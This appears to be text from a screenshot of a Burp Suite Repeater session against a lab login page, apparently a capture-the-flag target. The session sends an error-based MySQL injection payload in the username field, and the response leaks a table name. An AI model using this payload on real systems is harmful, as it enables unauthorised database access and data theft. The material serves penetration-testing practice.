 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
SQLI × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST /dirb_safe_dir_rf9EmcEIx/admin/dologin.php HTTP/1.1
2 Host: www.securewebinc.jet
3 Content-Length: 271
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.securewebinc.jet
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=iqcam1vvt2mssdkd9htakng6j0
11 Connection: close
12
13 username=
'+or+(select+1+from(select+count(*),concat((select+mid((ifnull(cast(table
_name+as+nchar),0x20)),1,54)+from+information_schema.tables+where+table_s
chema='jetadmin'+limit+0,1),0x20,floor(rand(0)*2))x+from+information_sche
ma.plugins+group+by+x)a)--+-&password=admin
Response
Pretty Raw Hex Render \n
Warning: mysqli_query(): (23000/1062): Duplicate entry 'users 1' for key '<group_key>' in
/var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php on line 10
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in
/var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php on line 11